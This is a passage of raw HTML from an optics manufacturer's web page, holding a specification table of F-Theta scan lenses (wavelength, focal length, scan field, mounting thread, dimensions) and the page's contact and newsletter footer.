<h3>AVT-FT-150-420</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>420</h3>
</td>
<td>
<h3>150&#215;150</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±20</h3>
</td>
<td>
<h3>5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>794.44</h3>
</td>
<td>
<h3>636.44</h3>
</td>
<td>
<h3>16.5</h3>
</td>
<td>
<h3>35</h3>
</td>
<td>
<h3>40</h3>
</td>
<td>
<h3>50.0-52.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-210</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>210</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>±8.8</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>40</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>48</h3>
</td>
<td>
<h3>16.4-18.1</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-082-150</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>150</h3>
</td>
<td>
<h3>82&#215;82</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±22</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>4-M5</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>135.84</h3>
</td>
<td>
<h3>26.4</h3>
</td>
<td>
<h3>32.5</h3>
</td>
<td>
<h3>29.76</h3>
</td>
<td>
<h3>145-148</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-009-040</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>40</h3>
</td>
<td>
<h3>9&#215;9</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±9</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M80*1</h3>
</td>
<td>
<h3>121.92</h3>
</td>
<td>
<h3>36.18</h3>
</td>
<td>
<h3>17</h3>
</td>
<td>
<h3>29.79</h3>
</td>
<td>
<h3>15.67</h3>
</td>
<td>
<h3>48.0-50.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-082-150</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>150</h3>
</td>
<td>
<h3>82&#215;82</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±22</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>4-M5</h3>
</td>
<td>
<h3>91</h3>
</td>
<td>
<h3>146.04</h3>
</td>
<td>
<h3>26.4</h3>
</td>
<td>
<h3>29</h3>
</td>
<td>
<h3>45.5</h3>
</td>
<td>
<h3>145-148</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-075</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>75</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±27.8</h3>
</td>
<td>
<h3>2.8</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>131.95</h3>
</td>
<td>
<h3>68.95</h3>
</td>
<td>
<h3>28</h3>
</td>
<td>
<h3>24.1</h3>
</td>
<td>
<h3>31.6</h3>
</td>
<td>
<h3>92.0-96.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-071-115</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>115</h3>
</td>
<td>
<h3>71&#215;71</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>85.3</h3>
</td>
<td>
<h3>114.5</h3>
</td>
<td>
<h3>29.3</h3>
</td>
<td>
<h3>27.5</h3>
</td>
<td>
<h3>43.2</h3>
</td>
<td>
<h3>99-101</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-120</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>120</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±24</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>200.36</h3>
</td>
<td>
<h3>111</h3>
</td>
<td>
<h3>25.6</h3>
</td>
<td>
<h3>33.91</h3>
</td>
<td>
<h3>31.8</h3>
</td>
<td>
<h3>106-120</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-065-100</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>65&#215;65</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±27.1</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>191.2</h3>
</td>
<td>
<h3>100.9</h3>
</td>
<td>
<h3>28</h3>
</td>
<td>
<h3>44.07</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>86.0-90.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-075</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>75</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±28</h3>
</td>
<td>
<h3>2.8</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>133.29</h3>
</td>
<td>
<h3>70.23</h3>
</td>
<td>
<h3>28</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>31.61</h3>
</td>
<td>
<h3>64.0-85.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±20.5</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>174.53</h3>
</td>
<td>
<h3>106.03</h3>
</td>
<td>
<h3>26.4</h3>
</td>
<td>
<h3>22.46</h3>
</td>
<td>
<h3>43</h3>
</td>
<td>
<h3>87.0-88.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-140</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>140</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±20.5</h3>
</td>
<td>
<h3>1.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>217.83</h3>
</td>
<td>
<h3>88.33</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>49.19</h3>
</td>
<td>
<h3>165-169</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±20.8</h3>
</td>
<td>
<h3>2.7</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>187.84</h3>
</td>
<td>
<h3>118.84</h3>
</td>
<td>
<h3>25.6</h3>
</td>
<td>
<h3>36.465</h3>
</td>
<td>
<h3>30.6</h3>
</td>
<td>
<h3>85.0-87.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-120-160</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>160</h3>
</td>
<td>
<h3>120&#215;120</h3>
</td>
<td>
<h3>17.5</h3>
</td>
<td>
<h3>±31.4</h3>
</td>
<td>
<h3>1.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>314.35</h3>
</td>
<td>
<h3>130.35</h3>
</td>
<td>
<h3>25.6</h3>
</td>
<td>
<h3>41.5</h3>
</td>
<td>
<h3>30.4</h3>
</td>
<td>
<h3>156-165</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>174.6</h3>
</td>
<td>
<h3>106.1</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>40.54</h3>
</td>
<td>
<h3>129-131</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-140</h3>
</td>
<td>
<h3>9.6um</h3>
</td>
<td>
<h3>140</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±20.5</h3>
</td>
<td>
<h3>1.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>129.5</h3>
</td>
<td>
<h3>88.33</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>49.19</h3>
</td>
<td>
<h3>165-169</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>10.6um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>±20.5</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>106.1</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>33.04</h3>
</td>
<td>
<h3>54.2-60.5</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-037-100</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>37&#215;37</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>±15</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M60×1</h3>
</td>
<td>
<h3>195.28</h3>
</td>
<td>
<h3>104.18</h3>
</td>
<td>
<h3>30.3</h3>
</td>
<td>
<h3>23.96</h3>
</td>
<td>
<h3>29</h3>
</td>
<td>
<h3>69.0-70.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>10.6um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±21</h3>
</td>
<td>
<h3>2</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>188.81</h3>
</td>
<td>
<h3>108.72</h3>
</td>
<td>
<h3>18.5</h3>
</td>
<td>
<h3>43.55</h3>
</td>
<td>
<h3>41</h3>
</td>
<td>
<h3>126-131</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>10.6um</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±20.6</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>186.7</h3>
</td>
<td>
<h3>127.8</h3>
</td>
<td>
<h3>18.5</h3>
</td>
<td>
<h3>43.4</h3>
</td>
<td>
<h3>41</h3>
</td>
<td>
<h3>128.2-129.6</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-030-052</h3>
</td>
<td>
<h3>9.4um</h3>
</td>
<td>
<h3>52</h3>
</td>
<td>
<h3>30&#215;30</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±21.8</h3>
</td>
<td>
<h3>4.5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>75.87</h3>
</td>
<td>
<h3>32.26</h3>
</td>
<td>
<h3>25.52</h3>
</td>
<td>
<h3>32.11</h3>
</td>
<td>
<h3>28.49</h3>
</td>
<td>
<h3>45.0-52.0</h3>
</td>
</tr>
</tbody>
</table>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d73904a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d73904a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a5bd2" data-id="53a5bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d091c6e elementor-widget elementor-widget-text-editor" data-id="d091c6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>WL = Wavelength, EFL = Effective Focal Length, PD = Pupil Diameter, TA = Telecentric Angle</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-666139c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="666139c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8246548" data-id="8246548" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81bf9ee elementor-widget elementor-widget-text-editor" data-id="81bf9ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">For custom F-Theta Lenses, visit <a href="https://avantierinc.com/solutions/optical-lens-assembly/custom-f-theta-lenses-at-avantier/"><span style="text-decoration: underline;">F-Theta Lenses</span></a> page. Please </span><span style="text-decoration: underline;"><a href="https://avantierinc.com/contact"><span style="font-weight: 400;">contact Avantier</span> </a></span><span style="font-weight: 400;">if you’d like to schedule a consultation or </span><span style="text-decoration: underline;"><a href="https://avantierinc.com/request-for-quote"><span style="font-weight: 400;">request for a quote</span></a></span><span style="font-weight: 400;"> on your next project.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-214604f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="214604f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c224f17" data-id="c224f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-defb0b1 elementor-widget elementor-widget-template" data-id="defb0b1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="7520" class="elementor elementor-7520" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-33c0cccc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33c0cccc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92254b3" data-id="92254b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0f25aa elementor-widget elementor-widget-text-editor" data-id="b0f25aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h1><strong>WE CAN HELP YOU!</strong></h1><p><strong>Contact us NOW for sales &amp; expert advice.</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41e3853e" data-id="41e3853e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5836549d elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="5836549d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://staging.avantierinc.com/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-comment-dots"></i>			</span>
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6c1f41f elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="6c1f41f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://staging.avantierinc.com/request-for-quote">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-check-circle"></i>			</span>
									<span class="elementor-button-text">Request for quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-66c115f e-flex e-con-boxed e-con e-parent" data-id="66c115f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
			</div><!--/.blog-post-entry.markup-format-->
</article><!--/#post-9580.blog-post-->
			</section><!--/#blog-->
		</div><!--/.col-sm-7-->
					<div class="col-sm-4">
				<div id="sidebar">
					<div id="block-89" class="widget widget_block"></div>				</div>
			</div>
			</div><!--/.row-->
</div><!--/.container-->
	<footer id="footer">
		<div class="container-fluid">
			<div class="row locations">
								<div class="col-md-12">
					<div id="block-88" class="widget widget_block"><head>
<style>
p.ex1 {display:inline-block;vertical-align:top;margin-right:1em
}
</style>
</head>
<body>

<body>

<div class="mt-5 pt-5 pb-5 footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-xs-12 about-company">
        <h2>Avantier Inc.</h2>
        <p class="pr-5 text-white-50"> Avantier Inc. is an unparalleled leader in providing imaging systems solutions and optical solutions.</p>

<p><h3><a href="https://staging.avantierinc.com/terms-and-conditions">Terms and Conditions</a></li></p>

<p><h3><a href="https://staging.avantierinc.com/privacy-policy">Privacy Policy</a></li>

        </p>
        
<p class="ex1"> <a href="mailto:sales@avantierinc.com"> <i class="fa fa-envelope"> </i></a>

<p class="ex1"> <a href="https://www.linkedin.com/company/avantier-inc"><i class="fa fa-linkedin"> </i></a>

<p class="ex1"> <a href="https://www.youtube.com/@AvantierInc."><i class="fa fa-youtube-play"></i></a>

        </p>
      </div>
      <div class="col-lg-3 col-xs-12 links">
        <h2 class="mt-lg-0 mt-sm-3">Useful Links</h2>
        <ul class="m-0 p-0">
          <p><a href="https://avantierinc.com/about">About Avantier</a></li>

<p><a href="https://avantierinc.com/solutions">Solutions</a></li>
          <p><a href="https://avantierinc.com/markets">Markets Served</a></li>

<p>
          <a href="https://avantierinc.com/technical-resources">Resources</a></li>
          <p><a href="https://avantierinc.com/contact">Contact us</a></li>
          <p><a href="https://avantierinc.com/request-for-quote">Request for Quote</a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-xs-12 location">
        <h2 class="mt-lg-0 mt-sm-3">Newsletter</h2>
        <p>Don’t miss any updates of our latest articles and products!</p>
        
        <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->

<script type="text/javascript" src="https://jiqeh-zgph.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
	};
</script>

<style>
.quick_form_8_css * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    overflow-wrap: break-word
}
@media only screen and (max-width: 600px) {.quick_form_8_css[name="SIGNUP_BODY"] { width: 100% !important; min-width: 100% !important; margin: 0px auto !important; padding: 0px !important } .SIGNUP_FLD { width: 90% !important; margin: 10px 5% !important; padding: 0px !important } .SIGNUP_FLD input { margin: 0 !important; border-radius: 25px !important } }
</style>

<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->

<script type="text/javascript" src="https://jiqeh-zgph.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
	};
</script>

<style>
.quick_form_8_css * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    overflow-wrap: break-word
}
@media only screen and (max-width: 600px) {.quick_form_8_css[name="SIGNUP_BODY"] { width: 100% !important; min-width: 100% !important; margin: 0px auto !important; padding: 0px !important } .SIGNUP_FLD { width: 90% !important; margin: 10px 5% !important; padding: 0px !important } .SIGNUP_FLD input { margin: 0 !important; border-radius: 25px !important } }
</style>

<!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->

<div id="sf3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae" data-type="signupform" style="opacity: 1;">
	<div id="customForm">
		<div class="quick_form_8_css" style="background-color: rgb(255, 255, 255); z-index: 2; font-family: Arial; border: 1px solid rgb(255, 255, 255); overflow: hidden; height: 68px; width: 350px" name="SIGNUP_BODY">
			<div>
				<div style="font-size: 14px; font-family: &quot;Arial&quot;; font-weight: bold; color: rgb(136, 136, 136); text-align: left; padding: 10px 20px 5px; width: 100%; display: block" id="SIGNUP_HEADING"></div>
				<div style="position:relative;">
					<div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td width="10%">
										<img decoding="async" class="successicon" src="https://jiqeh-zgph.maillist-manage.net/images/challangeiconenable.jpg" align="absmiddle">
									</td>
									<td>
										<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
									</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
				<form method="POST" id="zcampaignOptinForm" style="margin: 0px; width: 100%" action="https://jiqeh-zgph.maillist-manage.net/weboptin.zc" target="_zcSignup">
					<div style="background-color: rgb(255, 235, 232); padding: 10px; color: rgb(210, 0, 0); font-size: 11px; margin: 20px 10px 0px; border: 1px solid rgb(255, 217, 211); opacity: 1; display: none" id="errorMsgDiv">Please try again.</div>
					<div style="position: relative; margin: 10px; height: 30px; display: inline-block; width: 200px" class="SIGNUP_FLD">
						<input type="text" style="font-size: 14px; border-radius: 0px; width: 100%; height: 100%; z-index: 4; outline: none; padding: 5px 10px; color: rgb(136, 136, 136); text-align: left; font-family: Arial; background-color: rgb(255, 255, 255); box-sizing: border-box; border: 1px solid rgb(221, 221, 221)" placeholder="Email" changeitem="SIGNUP_FORM_FIELD" name="CONTACT_EMAIL" id="EMBED_FORM_EMAIL_LABEL">
					</div>
					<div style="position: relative; margin: 10px; height: 30px; text-align: left; display: inline-block; width: 100px" class="SIGNUP_FLD">
						<input type="button" style="text-align: center; border-radius: 5px; width: 100%; height: 100%; z-index: 5; border: 0px none rgb(221, 221, 221); color: rgb(255, 255, 255); cursor: pointer; outline: none; background-color: rgb(237, 28, 36); margin: 0px 0px 0px -5px; font-family: Arial; font-size: 15px" name="SIGNUP_SUBMIT_BUTTON" id="zcWebOptin" value="Subscribe">
					</div>
					<input type="hidden" id="fieldBorder" value="">
					<input type="hidden" id="submitType" name="submitType" value="optinCustomView">
					<input type="hidden" id="emailReportId" name="emailReportId" value="">
					<input type="hidden" id="formType" name="formType" value="QuickForm">
					<input type="hidden" name="zx" id="cmpZuid" value="12db7c286">
					<input type="hidden" name="zcvers" value="3.0">
					<input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
					<input type="hidden" id="mode" name="mode" value="OptinCreateView">
					<input type="hidden" id="zcld" name="zcld" value="">
					<input type="hidden" id="zctd" name="zctd" value="">
					<input type="hidden" id="document_domain" value="">
					<input type="hidden" id="zc_Url" value="jiqeh-zgph.maillist-manage.net">
					<input type="hidden" id="new_optin_response_in" value="0">
					<input type="hidden" id="duplicate_optin_response_in" value="0">
					<input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW">
					<input type="hidden" id="zc_formIx" name="zc_formIx" value="3zc58fd8f359036a4042992c5291258ffa52f8123cc45e1f4c35ceea3182cf41ae">
					<input type="hidden" id="viewFrom" value="URL_ACTION">
					<span style="display: none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
				</form>
			</div>
		</div>
	</div>
	<img decoding="async" src="https://jiqeh-zgph.maillist-manage.net/images/spacer.gif" id="refImage" onload="referenceSetter(this)" style="display:none;">
</div>
<input type="hidden" id="signupFormType" value="QuickForm_Horizontal">
<div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
<div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
	<span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
		<img decoding="async" src="https://jiqeh-zgph.maillist-manage.net/images/videoclose.png">
	</span>
	<div id="zcOptinSuccessPanel"></div>
</div>

<!--Zoho Campaigns Web-Optin Form Ends Here-->
        
      </div>
    </div>
    <div class="row mt-5">
      <div class="col copyright">
        <p class=""><small class="text-white-50">© 2023. All Rights Reserved.</small></p>
      </div>
    </div>
  </div>
</div></div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="footer" data-elementor-id="10548" class="elementor elementor-10548" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b13b87a e-flex e-con-boxed e-con e-parent" data-id="b13b87a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f073d5a e-con-full e-flex e-con e-child" data-id="f073d5a" data-element_type="container">
				<div class="elementor-element elementor-element-23f7287 elementor-widget elementor-widget-text-editor" data-id="23f7287" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA: </strong><br />1100 US-22<br />North Plainfield, NJ 07060<br /><a href="tel:+1 908-316-8788">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-be68d6b e-con-full e-flex e-con e-child" data-id="be68d6b" data-element_type="container">
				<div class="elementor-element elementor-element-181dc18 elementor-widget elementor-widget-text-editor" data-id="181dc18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA: </strong><br />Rensselaer Technology Park<br />165 Jordan Rd, Troy, NY 12180<br /><a href="tel:+1 908-316-8788">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80f2d26 e-con-full e-flex e-con e-child" data-id="80f2d26" data-element_type="container">
				<div class="elementor-element elementor-element-9e3c054 elementor-widget elementor-widget-text-editor" data-id="9e3c054" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA:</strong><br />1151 Eagle Drive<br />Loveland, CO 80537<br /><a href="tel:+17323216915">+1 732-321-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66a81b5 e-con-full e-flex e-con e-child" data-id="66a81b5" data-element_type="container">
				<div class="elementor-element elementor-element-5a8bd81 elementor-widget elementor-widget-text-editor" data-id="5a8bd81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>USA:<br /></strong>513Fairview Way<br />Milpitas, CA<br /><a href="tel:+1-408-834-4628">+1 408-834-4628</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-159af21 e-flex e-con-boxed e-con e-parent" data-id="159af21" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3f81be e-con-full e-flex e-con e-child" data-id="b3f81be" data-element_type="container">
				<div class="elementor-element elementor-element-b0b49b1 elementor-widget elementor-widget-text-editor" data-id="b0b49b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CANADA:</strong><br />155 Consumers Rd,<br />North York, ON M2J 0A3<br /><a href="tel:+1-905-792-6915">+1 905-792-6915</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6904788 e-con-full e-flex e-con e-child" data-id="6904788" data-element_type="container">
